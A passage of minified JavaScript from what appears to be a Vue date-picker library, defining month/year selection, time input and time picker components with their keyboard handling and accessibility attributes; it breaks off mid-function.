t({focusGrid:B}),(A,X)=>(p(),_("div",{ref_key:"gridWrapRef",ref:i,class:we(s(he)),role:"dialog",tabindex:"0",onKeydown:qe(D,["esc"])},[f("div",{class:we(s(fe)),role:"grid"},[f("div",ER,[Pe(A.$slots,"header")]),(p(!0),_(pe,null,He(s(G),(ke,$e)=>(p(),_("div",{class:"dp__overlay_row",key:s(vR)($e),role:"row"},[(p(!0),_(pe,null,He(ke,(Ce,ve)=>(p(),_("div",{role:"gridcell",class:we(s(le)),key:Ce.value,"aria-selected":Ce.value===e.modelValue&&!e.disabledValues.includes(Ce.value),"aria-disabled":Ce.className.dp__overlay_cell_disabled,ref_for:!0,ref:T=>F(T,Ce,$e,ve),tabindex:"0",onClick:T=>ge(Ce.value),onKeydown:[qe(T=>ge(Ce.value),["enter"]),qe(T=>ge(Ce.value),["space"])],onMouseover:T=>k.value=Ce.value},[f("div",{class:we(Ce.className)},[A.$slots.item?Pe(A.$slots,"item",{key:0,item:Ce}):O("",!0),A.$slots.item?O("",!0):(p(),_(pe,{key:1},[mn(U(Ce.text),1)],64))],2)],42,LR))),128))]))),128)),A.$slots["button-icon"]?(p(),_("div",{key:0,role:"button","aria-label":s($).toggleOverlay,class:we(s(j)),tabindex:"0",ref_key:"toggleButton",ref:h,onClick:S,onKeydown:qe(S,["enter"])},[Pe(A.$slots,"button-icon")],42,BR)):O("",!0)],2)],42,NR))}}),Gl=()=>{const e=Mt(zl);return{transitionName:H(()=>t=>e!=null&&e.value?t?e.value.open:e.value.close:""),showTransition:!!(e!=null&&e.value)}},YR=["aria-label"],ev=ot({__name:"RegularPicker",props:{ariaLabel:{type:String,default:""},showSelectionGrid:{type:Boolean,default:!1},modelValue:{type:Number,default:null},items:{type:Array,default:()=>[]},disabledValues:{type:Array,default:()=>[]},minValue:{type:Number,default:null},maxValue:{type:Number,default:null},slotName:{type:String,default:""},headerRefs:{type:Array,default:()=>[]},escClose:{type:Boolean,default:!0}},emits:["update:model-value","toggle","setRef"],setup(e,{emit:t}){const{transitionName:n,showTransition:a}=Gl(),r=m(null);return _n(()=>t("setRef",r)),(o,i)=>(p(),_(pe,null,[f("div",{class:"dp__month_year_select",onClick:i[0]||(i[0]=c=>o.$emit("toggle")),onKeydown:[i[1]||(i[1]=qe(c=>o.$emit("toggle"),["enter"])),i[2]||(i[2]=qe(c=>o.$emit("toggle"),["space"]))],role:"button","aria-label":e.ariaLabel,tabindex:"0",ref_key:"elRef",ref:r},[Pe(o.$slots,"default")],40,YR),hn(Cr,{name:s(n)(e.showSelectionGrid),css:s(a)},{default:rt(()=>[e.showSelectionGrid?(p(),Me(Jo,Hn({key:0},{modelValue:e.modelValue,items:e.items,disabledValues:e.disabledValues,minValue:e.minValue,maxValue:e.maxValue,escClose:e.escClose},{"header-refs":[],"onUpdate:modelValue":i[3]||(i[3]=c=>o.$emit("update:model-value",c)),onToggle:i[4]||(i[4]=c=>o.$emit("toggle"))}),jn({"button-icon":rt(()=>[o.$slots["calendar-icon"]?Pe(o.$slots,"calendar-icon",{key:0}):O("",!0),o.$slots["calendar-icon"]?O("",!0):(p(),Me(s(ql),{key:1}))]),_:2},[o.$slots[e.slotName]?{name:"item",fn:rt(({item:c})=>[Pe(o.$slots,e.slotName,{item:c})]),key:"0"}:void 0]),1040)):O("",!0)]),_:3},8,["name","css"])],64))}}),Cl=(e,t,n)=>[Pn(new Date(e),{date:1}),Pn(new Date,{month:t,year:n,date:1})],yf=(e,t,n)=>kn(...Cl(e,t,n))||Lt(...Cl(e,t,n)),gf=(e,t,n)=>Dn(...Cl(e,t,n))||Lt(...Cl(e,t,n)),o_=(e,t,n,a,r,o)=>{let i=!1;return o?e&&t?(t&&r&&gf(t,n,a)&&(i=!0),e&&!r&&yf(e,n,a)&&(i=!0)):(e&&yf(e,n,a)||t&&gf(t,n,a))&&(i=!0):i=!0,i},FR=(e,t)=>{const n=(c,d)=>{let v=c;return e.filters.months.includes(Wt(v))?(v=d?Ya(c,1):Oo(c,1),n(v,d)):v},a=(c,d)=>{let v=c;return e.filters.years.includes(Pt(v))?(v=d?gm(c,1):Z2(c,1),a(v,d)):v},r=c=>{const d=Pn(new Date,{month:e.month,year:e.year});let v=c?Ya(d,1):Oo(d,1),$=Wt(v),g=Pt(v);e.filters.months.includes($)&&(v=n(v,c),$=Wt(v),g=Pt(v)),e.filters.years.includes(g)&&(v=a(v,c),g=Pt(v)),o_(e.minDate,e.maxDate,$,g,c,e.preventMinMaxNavigation)&&o($,g)},o=(c,d)=>{t("update-month-year",{month:c,year:d})},i=H(()=>c=>{if(!e.preventMinMaxNavigation||c&&!e.maxDate||!c&&!e.minDate)return!1;const d=Pn(new Date,{month:e.month,year:e.year}),v=c?Ya(d,1):Oo(d,1),$=[Wt(v),Pt(v)];return c?!gf(e.maxDate,...$):!yf(e.minDate,...$)});return{handleMonthYearChange:r,isDisabled:i}},UR={class:"dp__month_year_row"},VR={class:"dp__month_picker_header"},WR=["aria-label"],HR=["aria-label","onKeydown"],jR=["aria-label"],qR=ot({__name:"MonthYearPicker",props:{...a_,...sd,preventMinMaxNavigation:{type:Boolean,default:!1},reverseYears:{type:Boolean,default:!1},years:{type:Array,default:()=>[]},months:{type:Array,default:()=>[]},filters:{type:Object,default:()=>({})},multiCalendarsSolo:{type:Boolean,default:!1},yearPicker:{type:Boolean,default:!1},escClose:{type:Boolean,default:!0}},emits:["update-month-year","monthYearSelect","mount","reset-flow","overlay-closed"],setup(e,{expose:t,emit:n}){const a=e,{transitionName:r,showTransition:o}=Gl(),{buildMatrix:i}=Mr(),c=m(!1),d=m(!1),v=m([null,null,null,null]),$=m(null),g=m(null),k=m(null),h=Mt(Dr),M=Mt(Pr),{handleMonthYearChange:E,isDisabled:te}=FR(a,n);_n(()=>{n("mount")});const b=T=>({get:()=>a[T],set:Y=>{const ie=T==="month"?"year":"month";n("update-month-year",{[T]:Y,[ie]:a[ie]}),n("monthYearSelect",T==="year"),T==="month"?X(!0):ke(!0)}}),B=H(b("month")),he=H(b("year")),le=H(()=>T=>{const Y=T==="month";return{showSelectionGrid:(Y?c:d).value,items:(Y?S:D).value,disabledValues:a.filters[Y?"months":"years"],minValue:(Y?fe:G).value,maxValue:(Y?I:j).value,headerRefs:Y&&a.monthPicker?[$.value,g.value,k.value]:[],escClose:a.escClose}}),G=H(()=>a.minDate?Pt(new Date(a.minDate)):null),j=H(()=>a.maxDate?Pt(new Date(a.maxDate)):null),fe=H(()=>{if(a.minDate&&G.value){if(G.value>a.year)return 12;if(G.value===a.year)return Wt(new Date(a.minDate))}return null}),I=H(()=>a.maxDate&&j.value?j.value<a.year?-1:j.value===a.year?Wt(new Date(a.maxDate)):null:null),_e=H(()=>a.range&&a.internalModelValue&&(a.monthPicker||a.yearPicker)?a.internalModelValue:[]),ge=(T,Y=!1)=>{const ie=[];for(let Ye=0;Ye<T.length;Ye+=3){const wt=[T[Ye],T[Ye+1],T[Ye+2]];ie.push(Y?wt.reverse():wt)}return Y?ie.reverse():ie},V=H(()=>a.months.find(Y=>Y.value===a.month)||{text:"",value:0}),S=H(()=>ge(a.months)),D=H(()=>ge(a.years,a.reverseYears)),F=H(()=>a.multiCalendars?a.multiCalendarsSolo?!0:a.instance===0:!0),A=H(()=>a.multiCalendars?a.multiCalendarsSolo?!0:a.instance===a.multiCalendars-1:!0),X=(T=!1)=>{$e(T),c.value=!c.value,c.value||n("overlay-closed")},ke=(T=!1)=>{$e(T),d.value=!d.value,d.value||n("overlay-closed")},$e=T=>{T||n("reset-flow")},Ce=(T=!1)=>{n("update-month-year",{year:T?a.year+1:a.year-1,month:a.month})},ve=(T,Y)=>{M!=null&&M.value&&(v.value[Y]=vn(T),i(v.value,"monthYear"))};return t({toggleMonthPicker:X,toggleYearPicker:ke}),(T,Y)=>(p(),_("div",UR,[!T.monthPicker&&!e.yearPicker?(p(),_(pe,{key:0},[s(F)&&!T.vertical?(p(),Me(Yu,{key:0,"aria-label":s(h).prevMonth,disabled:s(te)(!1),onActivate:Y[0]||(Y[0]=ie=>s(E)(!1)),onSetRef:Y[1]||(Y[1]=ie=>ve(ie,0))},{default:rt(()=>[T.$slots["arrow-left"]?Pe(T.$slots,"arrow-left",{key:0}):O("",!0),T.$slots["arrow-left"]?O("",!0):(p(),Me(s(jh),{key:1}))]),_:3},8,["aria-label","disabled"])):O("",!0),hn(ev,Hn({"aria-label":s(h).openMonthsOverlay,"slot-name":"month-overlay",modelValue:s(B),"onUpdate:modelValue":Y[2]||(Y[2]=ie=>pt(B)?B.value=ie:null)},s(le)("month"),{onToggle:X,onSetRef:Y[3]||(Y[3]=ie=>ve(ie,1))}),jn({default:rt(()=>[T.$slots.month?Pe(T.$slots,"month",kr(Hn({key:0},s(V)))):O("",!0),T.$slots.month?O("",!0):(p(),_(pe,{key:1},[mn(U(s(V).text),1)],64))]),_:2},[T.$slots["calendar-icon"]?{name:"calendar-icon",fn:rt(()=>[Pe(T.$slots,"calendar-icon")]),key:"0"}:void 0,T.$slots["month-overlay"]?{name:"month-overlay",fn:rt(({item:ie})=>[Pe(T.$slots,"month-overlay",{text:ie.text,value:ie.value})]),key:"1"}:void 0]),1040,["aria-label","modelValue"]),hn(ev,Hn({"aria-label":s(h).openYearsOverlay,"slot-name":"year-overlay",modelValue:s(he),"onUpdate:modelValue":Y[4]||(Y[4]=ie=>pt(he)?he.value=ie:null)},s(le)("year"),{onToggle:ke,onSetRef:Y[5]||(Y[5]=ie=>ve(ie,2))}),jn({default:rt(()=>[T.$slots.year?Pe(T.$slots,"year",{key:0,year:T.year}):O("",!0),T.$slots.year?O("",!0):(p(),_(pe,{key:1},[mn(U(T.year),1)],64))]),_:2},[T.$slots["calendar-icon"]?{name:"calendar-icon",fn:rt(()=>[Pe(T.$slots,"calendar-icon")]),key:"0"}:void 0,T.$slots["year-overlay"]?{name:"year-overlay",fn:rt(({item:ie})=>[Pe(T.$slots,"year-overlay",{text:ie.text,value:ie.value})]),key:"1"}:void 0]),1040,["aria-label","modelValue"]),s(F)&&T.vertical?(p(),Me(Yu,{key:1,"aria-label":s(h).prevMonth,disabled:s(te)(!1),onActivate:Y[6]||(Y[6]=ie=>s(E)(!1))},{default:rt(()=>[T.$slots["arrow-up"]?Pe(T.$slots,"arrow-up",{key:0}):O("",!0),T.$slots["arrow-up"]?O("",!0):(p(),Me(s(Um),{key:1}))]),_:3},8,["aria-label","disabled"])):O("",!0),s(A)?(p(),Me(Yu,{key:2,disabled:s(te)(!0),"aria-label":s(h).nextMonth,onActivate:Y[7]||(Y[7]=ie=>s(E)(!0)),ref:"rightIcon",onSetRef:Y[8]||(Y[8]=ie=>ve(ie,3))},{default:rt(()=>[T.$slots[T.vertical?"arrow-down":"arrow-right"]?Pe(T.$slots,T.vertical?"arrow-down":"arrow-right",{key:0}):O("",!0),T.$slots[T.vertical?"arrow-down":"arrow-right"]?O("",!0):(p(),Me(Wi(T.vertical?s(Vm):s(qh)),{key:1}))]),_:3},8,["disabled","aria-label"])):O("",!0)],64)):O("",!0),T.monthPicker?(p(),Me(Jo,Hn({key:1},s(le)("month"),{"skip-active":a.range,year:T.year,"multi-model-value":s(_e),"month-picker":"",modelValue:s(B),"onUpdate:modelValue":Y[15]||(Y[15]=ie=>pt(B)?B.value=ie:null),onToggle:X,onSelected:Y[16]||(Y[16]=ie=>T.$emit("overlay-closed"))}),jn({header:rt(()=>[f("div",VR,[f("div",{class:"dp__month_year_col_nav",tabindex:"0",ref_key:"mpPrevIconRef",ref:$,onClick:Y[9]||(Y[9]=ie=>Ce(!1)),onKeydown:Y[10]||(Y[10]=qe(ie=>Ce(!1),["enter"]))},[f("div",{class:"dp__inner_nav",role:"button","aria-label":s(h).prevMonth},[T.$slots["arrow-left"]?Pe(T.$slots,"arrow-left",{key:0}):O("",!0),T.$slots["arrow-left"]?O("",!0):(p(),Me(s(jh),{key:1}))],8,WR)],544),f("div",{class:"dp__pointer",role:"button",ref_key:"mpYearButtonRef",ref:g,"aria-label":s(h).openYearsOverlay,tabindex:"0",onClick:ke,onKeydown:qe(ke,["enter"])},[T.$slots.year?Pe(T.$slots,"year",{key:0,year:T.year}):O("",!0),T.$slots.year?O("",!0):(p(),_(pe,{key:1},[mn(U(T.year),1)],64))],40,HR),f("div",{class:"dp__month_year_col_nav",tabindex:"0",ref_key:"mpNextIconRef",ref:k,onClick:Y[11]||(Y[11]=ie=>Ce(!0)),onKeydown:Y[12]||(Y[12]=qe(ie=>Ce(!0),["enter"]))},[f("div",{class:"dp__inner_nav",role:"button","aria-label":s(h).nextMonth},[T.$slots["arrow-right"]?Pe(T.$slots,"arrow-right",{key:0}):O("",!0),T.$slots["arrow-right"]?O("",!0):(p(),Me(s(qh),{key:1}))],8,jR)],544)]),hn(Cr,{name:s(r)(d.value),css:s(o)},{default:rt(()=>[d.value?(p(),Me(Jo,Hn({key:0},s(le)("year"),{modelValue:s(he),"onUpdate:modelValue":Y[13]||(Y[13]=ie=>pt(he)?he.value=ie:null),onToggle:ke,onSelected:Y[14]||(Y[14]=ie=>T.$emit("overlay-closed"))}),jn({"button-icon":rt(()=>[T.$slots["calendar-icon"]?Pe(T.$slots,"calendar-icon",{key:0}):O("",!0),T.$slots["calendar-icon"]?O("",!0):(p(),Me(s(ql),{key:1}))]),_:2},[T.$slots["year-overlay"]?{name:"item",fn:rt(({item:ie})=>[Pe(T.$slots,"year-overlay",{text:ie.text,value:ie.value})]),key:"0"}:void 0]),1040,["modelValue"])):O("",!0)]),_:3},8,["name","css"])]),_:2},[T.$slots["month-overlay"]?{name:"item",fn:rt(({item:ie})=>[Pe(T.$slots,"month-overlay",{text:ie.text,value:ie.value})]),key:"0"}:void 0]),1040,["skip-active","year","multi-model-value","modelValue"])):O("",!0),e.yearPicker?(p(),Me(Jo,Hn({key:2},s(le)("year"),{modelValue:s(he),"onUpdate:modelValue":Y[17]||(Y[17]=ie=>pt(he)?he.value=ie:null),"multi-model-value":s(_e),"skip-active":a.range,"skip-button-ref":"","year-picker":"",onToggle:ke,onSelected:Y[18]||(Y[18]=ie=>T.$emit("overlay-closed"))}),jn({_:2},[T.$slots["year-overlay"]?{name:"item",fn:rt(({item:ie})=>[Pe(T.$slots,"year-overlay",{text:ie.text,value:ie.value})]),key:"0"}:void 0]),1040,["modelValue","multi-model-value","skip-active"])):O("",!0)]))}}),zR={key:0,class:"dp__time_input"},GR=["aria-label","onKeydown","onClick"],QR=["aria-label","onKeydown","onClick"],XR=["aria-label","onKeydown","onClick"],KR={key:0},JR=["aria-label","onKeydown"],ZR=ot({__name:"TimeInput",props:{...Qm,hours:{type:Number,default:0},minutes:{type:Number,default:0},seconds:{type:Number,default:0},filters:{type:Object,default:()=>({})},disabled:{type:Boolean,default:!1},closeTimePickerBtn:{type:Object,default:null},order:{type:Number,default:0},escClose:{type:Boolean,default:!0}},emits:["setHours","setMinutes","update:hours","update:minutes","update:seconds","reset-flow","mounted","overlay-closed"],setup(e,{expose:t,emit:n}){const a=e,r=Rl({hours:!1,minutes:!1,seconds:!1}),o=m("AM"),i=m(null),c=Mt(Dr),d=Mt(Pr),v=m([]),{transitionName:$,showTransition:g}=Gl(),{setTimePickerElements:k,setTimePickerBackRef:h}=Mr();_n(()=>{n("mounted")});const M=H(()=>({dp__time_col:!0,dp__time_col_reg:!a.enableSeconds&&a.is24,dp__time_col_reg_with_button:!a.enableSeconds&&!a.is24,dp__time_col_sec:a.enableSeconds&&a.is24,dp__time_col_sec_with_button:a.enableSeconds&&!a.is24})),E=H(()=>{const V=[{type:"hours"},"separator",{type:"minutes"}];return a.enableSeconds?V.concat(["separator",{type:"seconds"}]):V}),te=H(()=>E.value.filter(V=>typeof V!="string")),b=H(()=>V=>{if(V==="hours"){const S=j(a.hours);return{text:S<10?`0${S}`:`${S}`,value:S}}return{text:a[V]<10?`0${a[V]}`:`${a[V]}`,value:a[V]}}),B=V=>{const S=V==="hours"?a.is24?24:12:60,D=+a[`${V}GridIncrement`],F=[];for(let A=0;A<S;A+=D)F.push({value:A,text:A<10?`0${A}`:`${A}`});return lR(F)},he=V=>a[`no${V[0].toUpperCase()+V.slice(1)}Overlay`],le=V=>{he(V)||(r[V]=!r[V],r[V]||n("overlay-closed"))},G=(V,S=!0)=>{const D=V==="hours"?_a:V==="minutes"?ya:Tr,F=S?VC:WC;n(`update:${V}`,D(F({[V]:+a[V]},{[V]:+a[`${V}Increment`]})))},j=V=>a.is24?V:(V>=12?o.value="PM":o.value="AM",dR(V)),fe=()=>{o.value==="PM"?(o.value="AM",n("update:hours",a.hours-12)):(o.value="PM",n("update:hours",a.hours+12))},I=V=>{r[V]=!0},_e=(V,S,D)=>{if(V&&(d==null?void 0:d.value)){Array.isArray(v.value[S])?v.value[S][D]=V:v.value[S]=[V];const F=v.value.reduce((A,X)=>X.map((ke,$e)=>[...A[$e]||[],X[$e]]),[]);h(a.closeTimePickerBtn),i.value&&(F[1]=F[1].concat(i.value)),k(F,a.order)}},ge=(V,S)=>V==="hours"&&!a.is24?n(`update:${V}`,o.value==="PM"?S+12:S):n(`update:${V}`,S);return t({openChildCmp:I}),(V,S)=>e.disabled?O("",!0):(p(),_("div",zR,[(p(!0),_(pe,null,He(s(E),(D,F)=>(p(),_("div",{key:F,class:we(s(M))},[D==="separator"?(p(),_(pe,{key:0},[mn(" : ")],64)):(p(),_(pe,{key:1},[f("div",{class:"dp__inc_dec_button",role:"button","aria-label":s(c).incrementValue(D.type),tabindex:"0",onKeydown:[qe(A=>G(D.type),["enter"]),qe(A=>G(D.type),["space"])],onClick:A=>G(D.type),ref_for:!0,ref:A=>_e(A,F,0)},[V.$slots["arrow-up"]?Pe(V.$slots,"arrow-up",{key:0}):O("",!0),V.$slots["arrow-up"]?O("",!0):(p(),Me(s(Um),{key:1}))],40,GR),f("div",{role:"button","aria-label":s(c).openTpOverlay(D.type),class:we(he(D.type)?"":"dp__time_display"),tabindex:"0",onKeydown:[qe(A=>le(D.type),["enter"]),qe(A=>le(D.type),["space"])],onClick:A=>le(D.type),ref_for:!0,ref:A=>_e(A,F,1)},[V.$slots[D.type]?Pe(V.$slots,D.type,{key:0,text:s(b)(D.type).text,value:s(b)(D.type).value}):O("",!0),V.$slots[D.type]?O("",!0):(p(),_(pe,{key:1},[mn(U(s(b)(D.type).text),1)],64))],42,QR),f("div",{class:"dp__inc_dec_button",role:"button","aria-label":s(c).decrementValue(D.type),tabindex:"0",onKeydown:[qe(A=>G(D.type,!1),["enter"]),qe(A=>G(D.type,!1),["space"])],onClick:A=>G(D.type,!1),ref_for:!0,ref:A=>_e(A,F,2)},[V.$slots["arrow-down"]?Pe(V.$slots,"arrow-down",{key:0}):O("",!0),V.$slots["arrow-down"]?O("",!0):(p(),Me(s(Vm),{key:1}))],40,XR)],64))],2))),128)),V.is24?O("",!0):(p(),_("div",KR,[V.$slots["am-pm-button"]?Pe(V.$slots,"am-pm-button",{key:0,toggle:fe,value:o.value}):O("",!0),V.$slots["am-pm-button"]?O("",!0):(p(),_("button",{key:1,ref_key:"amPmButton",ref:i,type:"button",class:"dp__pm_am_button",role:"button","aria-label":s(c).amPmButton,tabindex:"0",onClick:fe,onKeydown:[qe(ga(fe,["prevent"]),["enter"]),qe(ga(fe,["prevent"]),["space"])]},U(o.value),41,JR))])),(p(!0),_(pe,null,He(s(te),(D,F)=>(p(),Me(Cr,{key:F,name:s($)(r[D.type]),css:s(g)},{default:rt(()=>[r[D.type]?(p(),Me(Jo,{key:0,items:B(D.type),"disabled-values":e.filters.times[D.type],"esc-close":e.escClose,"onUpdate:modelValue":A=>ge(D.type,A),onSelected:A=>le(D.type),onToggle:A=>le(D.type),onResetFlow:S[0]||(S[0]=A=>V.$emit("reset-flow"))},jn({"button-icon":rt(()=>[V.$slots["clock-icon"]?Pe(V.$slots,"clock-icon",{key:0}):O("",!0),V.$slots["clock-icon"]?O("",!0):(p(),Me(s(Fm),{key:1}))]),_:2},[V.$slots[`${D.type}-overlay`]?{name:"item",fn:rt(({item:A})=>[Pe(V.$slots,`${D.type}-overlay`,{text:A.text,value:A.value})]),key:"0"}:void 0]),1032,["items","disabled-values","esc-close","onUpdate:modelValue","onSelected","onToggle"])):O("",!0)]),_:2},1032,["name","css"]))),128))]))}}),_o=[{name:"clock-icon",use:["time","calendar"]},{name:"arrow-left",use:["month-year","calendar"]},{name:"arrow-right",use:["month-year","calendar"]},{name:"arrow-up",use:["time","calendar"]},{name:"arrow-down",use:["time","calendar"]},{name:"calendar-icon",use:["month-year","time","calendar"]},{name:"day",use:["calendar"]},{name:"month-overlay",use:["calendar","month-year"]},{name:"year-overlay",use:["calendar","month-year"]},{name:"hours-overlay",use:["calendar","time"]},{name:"minutes-overlay",use:["calendar","time"]},{name:"seconds-overlay",use:["calendar","time"]},{name:"hours",use:["calendar","time"]},{name:"minutes",use:["calendar","time"]},{name:"month",use:["calendar","month-year"]},{name:"year",use:["calendar","month-year"]},{name:"action-select",use:["action"]},{name:"action-preview",use:["action"]},{name:"calendar-header",use:["calendar"]},{name:"marker-tooltip",use:["calendar"]},{name:"now-button",use:[]},{name:"time-picker-overlay",use:["calendar","time"]},{name:"am-pm-button",use:["calendar","time"]},{name:"left-sidebar",use:["menu"]},{name:"right-sidebar",use:["menu"]}],eD=[{name:"trigger"},{name:"input-icon"},{name:"clear-icon"},{name:"dp-input"}],tD={all:()=>_o,monthYear:()=>_o.filter(e=>e.use.includes("month-year")),input:()=>eD,timePicker:()=>_o.filter(e=>e.use.includes("time")),action:()=>_o.filter(e=>e.use.includes("action")),calendar:()=>_o.filter(e=>e.use.includes("calendar")),menu:()=>_o.filter(e=>e.use.includes("menu"))},jr=(e,t,n)=>{const a=[];return tD[t]().forEach(r=>{e[r.name]&&a.push(r.name)}),n&&n.length&&n.forEach(r=>{r.slot&&a.push(r.slot)}),a},nD=["aria-label"],aD={class:"dp__overlay_container dp__container_flex"},rD={key:1,class:"dp__overlay_row"},oD=["aria-label"],iD=ot({__name:"TimePicker",props:{...Xm,range:{type:Boolean,default:!1},filters:{type:Object,default:()=>({})},hours:{type:[Number,Array],default:0},minutes:{type:[Number,Array],default:0},seconds:{type:[Number,Array],default:0},customProps:{type:Object,default:null},modelAuto:{type:Boolean,default:!1},internalModelValue:{type:[Date,Array],default:null},escClose:{type:Boolean,default:!0}},emits:["update:hours","update:minutes","update:seconds","mount","reset-flow","overlay-closed"],setup(e,{expose:t,emit:n}){const a=e,r=kf(),o=m(null),i=m(null),c=Mt(rd,!1),d=m([]),v=m(null),$=Mt(Dr),g=Mt(Pr),{transitionName:k,showTransition:h}=Gl(),{buildMatrix:M,setTimePicker:E}=Mr();_n(()=>{n("mount"),!a.timePicker&&(g==null?void 0:g.value)?M([vn(o.value)],"time"):E(!0,a.timePicker)});const te=H(()=>a.range&&a.modelAuto?r_(a.internalModelValue):!0),b=m(!1),B=S=>({hours:Array.isArray(a.hours)?a.hours[S]:a.hours,minutes:Array.isArray(a.minutes)?a.minutes[S]:a.minutes,seconds:Array.isArray(a.seconds)?a.seconds[S]:a.seconds}),he=H(()=>{const S=[];if(a.range)for(let D=0;D<2;D++)S.push(B(D));else S.push(B(0));return S}),le=(S,D=!1,F="")=>{D||n("reset-flow"),b.value=S,g!=null&&g.value&&(E(S),S||n("overlay-closed")),Aa(()=>{F!==""&&d.value[0]&&d.value[0].openChildCmp(F)})},G=H(()=>({dp__button:!0,dp__button_bottom:c})),j=jr(r,"timePicker"),fe=(S,D,F)=>a.range?D===0?[S,he.value[1][F]]:[he.value[0][F],S]:S,I=S=>{n("update:hours",S)},_e=S=>{n("update:minutes",S)},ge=S=>{n("update:seconds",S)},V=()=>{v.value&&(g==null?void 0:g.value)&&v.value.focus({preventScroll:!0})};return t({toggleTimePicker:le}),(S,D)=>(p(),_("div",null,[S.timePicker?O("",!0):(p(),_("div",{key:0,class:we(s(G)),role:"button","aria-label":s($).openTimePicker,tabindex:"0",ref_key:"openTimePickerBtn",ref:o,onKeydown:[D[0]||(D[0]=qe(F=>le(!0),["enter"])),D[1]||(D[1]=qe(F=>le(!0),["space"]))],onClick:D[2]||(D[2]=F=>le(!0))},[S.$slots["clock-icon"]?Pe(S.$slots,"clock-icon",{key:0}):O("",!0),S.$slots["clock-icon"]?O("",!0):(p(),Me(s(Fm),{key:1}))],42,nD)),hn(Cr,{name:s(k)(b.value),css:s(h)},{default:rt(()=>[b.value||S.timePicker?(p(),_("div",{key:0,class:"dp__overlay",ref_key:"overlayRef",ref:v,tabindex:"0"},[f("div",aD,[S.$slots["time-picker-overlay"]?Pe(S.$slots,"time-picker-overlay",{key:0,range:e.range,hours:e.hours,minutes:e.minutes,seconds:e.seconds,setHours:I,setMinutes:_e,setSeconds:ge}):O("",!0),S.$slots["time-picker-overlay"]?O("",!0):(p(),_("div",rD,[(p(!0),_(pe,null,He(s(he),(F,A)=>vt((p(),Me(ZR,Hn({key:A,disabled:A===0?S.fixedStart:S.fixedEnd,hours:F.hours,minutes:F.minutes,seconds:F.seconds,filters:e.filters,ref_for:!0,ref_key:"timeInputRefs",ref:d},{is24:S.is24,hoursGridIncrement:S.hoursGridIncrement,minutesGridIncrement:S.minutesGridIncrement,secondsGridIncrement:S.secondsGridIncrement,hoursIncrement:S.hoursIncrement,minutesIncrement:S.minutesIncrement,secondsIncrement:S.secondsIncrement,filters:e.filters,noHoursOverlay:S.noHoursOverlay,noMinutesOverlay:S.noMinutesOverlay,noSecondsOverlay:S.noSecondsOverlay,enableSeconds:S.enableSeconds,closeTimePickerBtn:i.value,escClose:e.escClose,order:A},{"onUpdate:hours":X=>I(fe(X,A,"hours")),"onUpdate:minutes":X=>_e(fe(X,A,"minutes")),"onUpdate:seconds":X=>ge(fe(X,A,"seconds")),onMounted:V,onOverlayClosed:V}),jn({_:2},[He(s(j),(X,ke)=>({name:X,fn:rt($e=>[Pe(S.$slots,X,kr(Wr($e)))])}))]),1040,["disabled","hours","minutes","seconds","filters","onUpdate:hours","onUpdate:minutes","onUpdate:seconds"])),[[Rt,A===0?!0:s(te)]])),128))])),S.timePicker?O("",!0):(p(),_("div",{key:2,ref_key:"closeTimePickerBtn",ref:i,class:we(s(G)),role:"button","aria-label":s($).closeTimePicker,tabindex:"0",onKeydown:[D[3]||(D[3]=qe(F=>le(!1),["enter"])),D[4]||(D[4]=qe(F=>le(!1),["space"]))],onClick:D[5]||(D[5]=F=>le(!1))},[S.$slots["calendar-icon"]?Pe(S.$slots,"calendar-icon",{key:0}):O("",!0),S.$slots["calendar-icon"]?O("",!0):(p(),Me(s(ql),{key:1}))],42,oD))])],512)):O("",!0)]),_:3},8,["name","css"])]))}}),sD=(e,t,n,a)=>{const r=m(new Date),o=m(),i=m([{month:Wt(new Date),year:Pt(new Date)}]),c=m(e.range?[_a(new Date),_a(new Date)]:_a(new Date)),d=m(e.range?[ya(new Date),ya(new Date)]:ya(new Date)),v=m(e.range?[0,0]:0);or(i,()=>{setTimeout(()=>{e.openOnTop&&t("dpOpen")},0)},{deep:!0}),_n(()=>{_e(!0),b.value||(e.startDate&&(i.value[0].month=Wt(new Date(e.startDate)),i.value[0].year=Pt(new Date(e.startDate)),e.multiCalendars&&Y(0)),e.startTime&&te())});const $=H(()=>R=>i.value[R]?i.value[R].month:0),g=H(()=>R=>i.value[R]?i.value[R].year:0),k=(R,z,oe)=>{i.value[R].month=z,i.value[R].year=oe},h=(R,z)=>i.value[R].month=z,M=(R,z)=>i.value[R].year=z,E=(R=!0)=>e.enableSeconds?Array.isArray(v.value)?R?v.value[0]:v.value[1]:v.value:0,te=()=>{e.startTime&&(rR(e.startTime)?(c.value=[+e.startTime[0].hours,+e.startTime[1].hours],d.value=[+e.startTime[0].minutes,+e.startTime[1].minutes],e.enableSeconds&&(v.value=[+e.startTime[0].seconds,+e.startTime[1].seconds])):(c.value=+e.startTime.hours,d.value=+e.startTime.minutes,e.enableSeconds&&(v.value=+e.startTime.seconds)))},b=H({get:()=>e.internalModelValue,set:R=>{!e.readonly&&!e.disabled&&t("update:internalModelValue",R)}});or(b,()=>_e());const B=R=>{const{validate:z}=qm(e.minDate,e.maxDate,e.disabledDates,e.allowedDates,e.filters,e.disabledWeekDays,e.yearRange);return!z(R)},he=R=>!b.value||e.hideOffsetDates&&!R.current?!1:e.range?e.modelAuto&&Array.isArray(b.value)?Lt(R.value,b.value[0]?b.value[0]:r.value):!1:e.multiDates&&Array.isArray(b.value)?b.value.some(z=>Lt(z,R.value)):Lt(R.value,b.value?b.value:r.value),le=R=>Hm(b.value,o.value,R.value),G=(R,z=!1)=>{if((!e.multiCalendars||!e.multiStatic||z)&&(h(0,Wt(R)),M(0,Pt(R))),e.multiCalendars)for(let oe=1;oe<=e.multiCalendars;oe++){const Re=Pn(new Date,{month:$.value(oe-1),year:g.value(oe-1)}),kt=ym(Re,{months:1});i.value[oe]={month:Wt(kt),year:Pt(kt)}}},j=()=>{if(Array.isArray(b.value)&&b.value.length===2){const R=new Date(b.value[1]?b.value[1]:Ya(b.value[0],1)),[z,oe]=[Wt(b.value[0]),Pt(b.value[0])],[Re,kt]=[Wt(b.value[1]),Pt(b.value[1])];(z!==Re||z===Re&&oe!==kt)&&e.multiCalendarsSolo&&(h(1,Wt(R)),M(1,Pt(R)))}},fe=R=>{G(R),c.value=_a(R),d.value=ya(R),v.value=Tr(R)},I=()=>Array.isArray(b.value)&&b.value.length?b.value[b.value.length-1]:null,_e=(R=!1)=>{if(b.value)if(qo(b.value)){if(b.value.length===2&&!e.multiDates)G(b.value[0],R),c.value=[_a(b.value[0]),b.value[1]?_a(b.value[1]):_a(new Date)],d.value=[ya(b.value[0]),b.value[1]?ya(b.value[1]):ya(new 